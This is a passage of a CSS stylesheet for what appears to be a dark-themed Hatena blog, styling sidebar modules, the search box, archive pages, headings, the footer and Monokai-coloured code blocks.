	padding: 1em .75em;
	color: inherit;
	font-size: .875rem;
}

.pager-prev a:hover,
.pager-next a:hover {
	color: #fff;
}

/* サイドバーモジュール */
#box2 {
	padding-top: 1.5em;
	padding-bottom: 1.5em;
}

.hatena-module {
	-webkit-box-sizing: border-box;
			box-sizing: border-box;
	margin-bottom: 3em;
	font-size: .875rem;
}

.hatena-module-body {
    margin-left: .75em;
	margin-right: .75em;
}

.hatena-module-title {
	margin-bottom: .75em;
	padding-bottom: .25em;
	color: #fff;
	font-size: 1rem;
	font-weight: normal;
}

.hatena-module-title a {
	color: inherit;
	text-decoration: none;
}

.hatena-module-title a:hover {
	color: #aaa;
}

/* Profile module */
.hatena-module-profile .profile-icon {
	float: left;
	margin: 0 .75em .75em 0;
	border-radius: 4px;
}

.hatena-module-profile .id {
	display: block;
	font-weight: bold;
	margin-bottom: .5em;
}

.hatena-module-profile .profile-description p {
	margin-top: 0;
}

/* urllist module */
.hatena-urllist {
	margin: 0;
	padding: 0;
	list-style: none;
}

.hatena-urllist li {
	padding: .5em 0;
}

.hatena-urllist li:last-child {
	padding-bottom: 0;
}

.hatena-urllist li a {
	color: #aaa;
	text-decoration: none;
}

.hatena-urllist li a:hover {
	color: #fff;
}

.hatena-urllist .urllist-category-link {
	font-size: .675rem;
	padding: .125em .25em;
}

.hatena-urllist .urllist-date-link a {
	color: #888;
}

.hatena-urllist .urllist-date-link a:hover {
	color: #aaa;
}

.hatena-urllist .urllist-entry-body {
	margin-top: .375em;
}

/* Search module */
.hatena-module-search-box .search-form {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
		-ms-flex-align: center;
			align-items: center;
	border: 1px solid #333;
	width: 100%;
	-webkit-box-sizing: border-box;
		box-sizing: border-box;
}

.hatena-module-search-box .search-module-input {
	-webkit-box-flex: 1;
		-ms-flex: 1 0;
			flex: 1 0;
	padding: .5em;
	background: none;
	border: 0;
	color: #aaa;
	outline: none;
	height: 3em;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
}

.hatena-module-search-box .search-module-button {
	padding: 0 1em;
	background: transparent;
	border: 0;
	border-left: 1px solid #333;
	color: #aaa;
	outline: none;
	overflow: hidden;
	cursor: pointer;
	height: 3em;
}

.hatena-module-search-box .search-module-button:hover {
	color: #fff;
}

/* About ページ */
.page-about .entry-content dt {
	margin-top: 2em;
}

.page-about .entry-content dt {
	margin-bottom: .75em;
	color: #fff;
	font-weight: normal;
}

.page-about .entry-content dd {
	margin: 0 .75em 2em;
}

/* Archive */

.page-archive .archive-heading {
	margin-bottom: 1.5em;
	font-size: 2rem;
}

.page-archive .archive-entry {
	margin-bottom: 1.25em;
	line-height: 1.3;
}

.page-archive .entry-title {
	margin: .25em auto;
	font-size: 1.25rem;
}

.page-archive .entry-thumb {
	width: 5em;
	height: 5em;
	background-size: cover;
}

.page-archive .entry-description {
	margin: 0;
	font-size: .875rem;
}

.page-archive .social-buttons {
	display: block;
	margin-top: .3125em;
}

/* footer */
#footer {
	margin-top: 2em;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #000;
	color: #888;
	font-size: .75rem;
	text-align: center;
}

#footer a {
	color: inherit;
}

#footer a:hover {
	color: #aaa;
}

#footer p {
	margin: .5em auto;
}

/* </system> */

@import url('https://fonts.googleapis.com/css2?family=Homemade+Apple&family=Rock+Salt&family=Bungee+Inline&display=swap');

.hhtitle {
  text-align: center;
  font-family: "Maven Pro", sans-serif;
  margin: 10px 0px 0px 0px;
  padding: 0px;
  margin-top: 40px;
  margin-bottom: 10px;
}

.hhtitle a {
  font-size: 25px;
  color: white;
  text-decoration: none;
  font-weight: bold;
  line-height: 24px;
}

.hhtitle-1 {
  padding-bottom: 3px;
}

.hhtitle-2 {
  padding-bottom: 3px;
}

.hhtitle-3 {
  margin-left: 147px;
}

.hhtitle b {
  color: #eb9664;
}

.hhtitle span {
  font-size: 10px;
  color: #6ab0d8;
}

.entry-header-logo-html {
  color: #888;
  font-size: .875rem;
  text-align: center;
  margin-bottom: 50px;
}

.entry-header-logo-html a {
  color: #888;
}





time {
  font-family: "Bungee Inline", sans-serif;
}

#blog-title {
  display: none;
}

body {
  background: #1F1F1F;
  font-family: font-family: Consolas, Menlo, 'DejaVu Sans Mono', monospace;
}

.entry-title {
  margin: 5px 0px 0px 0px;
  padding: 0px;
  font-weight: bold;
  font-family: HelveticaNeue, "Helvetica Neue", Helvetica, Arial, 游ゴシック体, YuGothic, "游ゴシック Medium", "Yu Gothic Medium", 游ゴシック, "Yu Gothic", "ヒラギノ角ゴ ProN W3", "Hiragino Kaku Gothic ProN", "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "MS ゴシック", "MS Gothic", sans-serif;
}

.categories {
  margin: 2px 0px 0px 0px;
}

.date {
  margin: 0px;
}

a {
  color: #6ab0d8;
}

.entry-content {
  color: #ddd;
}






.entry-content {
  font-size: 15px;
  line-height: 1.4;
}

.entry-content h1::before {
  content: "# ";
  color: #eb9664;
  /*font-family: "Rock Salt", "Homemade Apple", cursive;*/
  */font-size:60px;*/
}

.entry-content h1 {
  margin-bottom: 0px;
  /*margin-top: 3em;*/
  /*border-bottom: solid 1px #eb9664;*/
  /*color: #eb9664;*/
  font-weight: bold;
  font-size: 25px;
  font-family: HelveticaNeue, "Helvetica Neue", Helvetica, Arial, 游ゴシック体, YuGothic, "游ゴシック Medium", "Yu Gothic Medium", 游ゴシック, "Yu Gothic", "ヒラギノ角ゴ ProN W3", "Hiragino Kaku Gothic ProN", "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "MS ゴシック", "MS Gothic", sans-serif;
}



.entry-content h2::before {
  content: "## ";
  color: #eb9664;
  font-weight: bold;
}

.entry-content h2 {
  margin-bottom: 0px;
  /*margin-top: 2em;*/
  font-size: 25px;
  font-weight: bold;
  font-family: HelveticaNeue, "Helvetica Neue", Helvetica, Arial, 游ゴシック体, YuGothic, "游ゴシック Medium", "Yu Gothic Medium", 游ゴシック, "Yu Gothic", "ヒラギノ角ゴ ProN W3", "Hiragino Kaku Gothic ProN", "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "MS ゴシック", "MS Gothic", sans-serif;
}



.entry-content h3::before {
  content: "### ";
  color: #eb9664;
  font-weight: bold;
}

.entry-content h3 {
  margin-bottom: 0px;
  /*margin-top: 1em;*/
  font-size: 25px;
  font-weight: bold;
  font-family: HelveticaNeue, "Helvetica Neue", Helvetica, Arial, 游ゴシック体, YuGothic, "游ゴシック Medium", "Yu Gothic Medium", 游ゴシック, "Yu Gothic", "ヒラギノ角ゴ ProN W3", "Hiragino Kaku Gothic ProN", "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "MS ゴシック", "MS Gothic", sans-serif;
}





.entry-content > p {
	max-width: 100%;
	margin-block-start: 25px;
	margin-block-end: 25px;
}

.entry-content > pre {
  margin-left: calc(1*(100vw / 12));
  margin-right: calc(1*(100vw / 12));
  padding: 1.5em;
}

@media (min-width: 768px) {
	.entry-content > pre {
		margin-left: calc(2 * (100vw / 12));
		margin-right: calc(2 * (100vw / 12));
		padding: 1.5em;
	}
}

@media (min-width: 1024px) {
	.entry-content > pre {
      margin-left: calc(3*(100vw / 12));
      margin-right: calc(3*(100vw / 12));
      padding: 1.5em;
	}
}



.entry-content .table-of-contents {
  font-size: .875rem;
  color: #888;
  border: 0px;
}

.entry-content .table-of-contents a {
  color: #888;
}

.entry-content .table-of-contents::before {
  /*content: "目次";*/
  /*color: #eb9664;*/
  /*font-weight: bold;*/
}













.entry-content blockquote {
  border-left: 3px solid #888;
  background: #181818;
  color: #ddd;
}




.archive-entry-body {
    margin-top: 10px;
}

.page-archive .entry-thumb {
    margin-top: 10px;
    margin-bottom: 10px;
}









pre.code {
  padding-top: 30px !important;
}

/*Monokai*/
.entry-content pre.code {
  font-size:14px;
  /*background: #181818;*/
  background-color: #272822;      /*背景色*/
  color: #F8F8F2;                 /*テキスト*/
}

.synComment { color: #75715E }      /*コメント*/
.synSpecial { color: #E6DB74 }      /*特殊文字*/
.synType { color: #66D9EF }         /*型*/
.synPreProc { color: #F92672 }      /*プリプロセッサ*/
.synStatement { color: #F92672 }    /*ステートメント*/
.synIdentifier { color: #F8F8F2 }   /*識別子*/
.synConstant { color: #AE81FF }     /*定数*/




.entry-header {
  margin-bottom: 0em;
  padding-bottom: 0em;
}




















